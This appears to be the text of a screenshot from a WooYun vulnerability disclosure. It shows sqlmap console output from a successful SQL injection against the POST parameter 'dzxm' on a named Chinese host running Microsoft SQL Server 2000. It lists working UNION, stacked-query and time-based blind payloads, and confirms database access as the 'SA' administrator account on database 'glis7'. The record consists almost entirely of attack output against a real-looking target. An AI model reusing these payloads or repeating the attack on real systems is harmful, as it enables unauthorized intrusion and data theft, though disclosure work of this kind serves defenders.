 管理员: C:\Windows\system32\cmd.exe
[*] starting at 18:21:06
[18:21:06] [INFO] parsing HTTP request from '2.txt'
[18:21:06] [WARNING] it appears that you have provided tainted parameter values
('dzxm='') with most probably leftover chars/statements from manual SQL injectio
n test(s). Please, always use only valid parameter values so sqlmap could be abl
e to properly run
Are you sure you want to continue? [y/N] y
[18:21:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:21:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dzxm
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: dzxm=') UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(116)+CH
AR(120)+CHAR(101)+CHAR(113)+CHAR(67)+CHAR(88)+CHAR(117)+CHAR(81)+CHAR(109)+CHAR(
109)+CHAR(101)+CHAR(71)+CHAR(108)+CHAR(109)+CHAR(113)+CHAR(111)+CHAR(102)+CHAR(1
03)+CHAR(113),NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dzxm='); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: dzxm=') WAITFOR DELAY '0:0:5'--
---
[18:21:10] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[18:21:10] [INFO] fetching current user
current user:    'SA'
[18:21:10] [INFO] fetching current database
current database:    'glis7'
[18:21:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\scsk.crsp.org.cn'
[*] shutting down at 18:21:10
C:\Python27\sqlmap>_
www.wooyun.org